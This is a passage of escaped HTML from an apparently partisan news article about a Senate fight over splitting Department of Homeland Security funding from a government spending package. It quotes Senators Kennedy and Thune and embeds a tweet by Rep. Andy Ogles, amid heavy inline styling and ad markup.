medium;\"\u003EDemocrats are trying to defund ICE, Border Patrol, FEMA, TSA, the Coast Guard, and the Secret Service because Donald Trump is president. America voted for mass deportations, and DHS is delivering.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EI stand with [Freedom Caucus] and will not bend when it comes to fully funding DHS, defunding sanctuary cities, and crushing the coordinated attacks on our federal agents by Soros-backed insurrectionists. Democrats have called for total war against the law of the United States. We must fight it in Congress.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-46008458\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; clear: both; display: inherit !important; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769699947832632186=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-style: inherit; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDemocrats are trying to defund ICE, Border Patrol, FEMA, TSA, the Coast Guard, and the Secret Service because Donald Trump is president. America voted for mass deportations, and DHS is delivering.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EI stand with\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/freedomcaucus?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@freedomcaucus\u003C\/a\u003E\u0026nbsp;and will not bend when it comes to fully funding DHS,…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/XnwdrFQ1oA\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/XnwdrFQ1oA\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E— Rep. Andy Ogles (@RepOgles)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/RepOgles\/status\/2016274565115101308?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 27, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp data-end=\"1247\" data-start=\"1105\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESen. John Kennedy (R-LA), a member of the Senate Appropriations Committee, bluntly admitted that many Republicans see the writing on the wall.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1387\" data-start=\"1249\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“A bunch” of GOP senators, Kennedy said, would be willing to set aside DHS funding if that’s the only way to move the other bills forward.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1645\" data-start=\"1389\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Sen. Thune can’t admit it because he’s got to act like a tough guy and the White House is negotiating and all of that, but most of you have been around here for a while and most of us have seen this vampire movie before,” Kennedy said on Wednesday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1645\" data-start=\"1389\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EKennedy hit the nail on the head regarding the Democrat obstructionism that has brought the Senate to this brink.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1885\" data-start=\"1719\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“I think the Democrats don’t want to vote for a Homeland Security bill,” he said. “If that’s the case, then what are our choices? To throw out all the bills? Or one?”\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"14\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhile Senate Majority Leader John Thune (R-SD) claims his preference is to move all six bills together, especially since the House is currently on recess and cannot ratify changes, he is already signaling that he might cave.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"15\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThune has not ruled out stripping the DHS funding and replacing it with a weak “Continuing Resolution” (CR) if Democrats continue to block the package.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"15\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Government shutdowns don’t benefit anyone. We ought to pass the bill on the floor, FULLY FUND the government, and move on to other things the American people expect us to work on!” Thune told reporters.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"16\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOne senior Republican senator, speaking anonymously to The Hill, admitted the GOP conference would likely capitulate if Democrats dig in their heels. “If that was all that was left, we’d probably do it,” the lawmaker said.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"16\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIf the DHS funding is severed from the main package, it risks leaving border enforcement in limbo while the rest of the government gets funded.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tgp-post-above-comments\" id=\"tgp-2485265437\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"dxqotx8s8\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; margin: 10px; scrollbar-color: initial; scrollbar-width: initial; visibility: visible !important;\"\u003E\u003Cdiv class=\"kgbdchqfwag\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdch class=\"gbqfqwb\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; margin-left: -2%; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"qbfwa\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; float: none; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv id=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: flex; flex-wrap: wrap; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"gbcfxawvaHsi\" id=\"gbqfwdivabdiv1\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-width: 0px; box-sizing: border-box; cursor: pointer; direction: ltr; float: left; margin: 0px 0px 7.59375px 15.1875px; overflow: hidden; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px; zoom: 1;\"\u003E\u003Cdiv role=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; height: auto; margin: 2px 0px 0px; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px;\" zid=\"gbqfyaw-uvl-div\"\u003E\u003Cdiv bid=\"24687\" class=\"gbqfwao2\" dch-target=\"_dlank\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"gbqfyaw-asg gbqfyaw-24687\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"gbcfxawvaHsi\" id=\"gbqfwdivabdiv2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-width: 0px; box-sizing: border-box; cursor: pointer; direction: ltr; float: left; margin: 0px 0px 7.59375px 15.1875px; overflow: hidden; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px; zoom: 1;\"\u003E\u003Cdiv dch=\"dch\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; height: auto; margin: 2px 0px 0px; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"gbqfwao4\" role=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; height: auto; margin: 2px 0px 0px; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px;\" zid=\"bqfyaw-avbrotvt-div\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 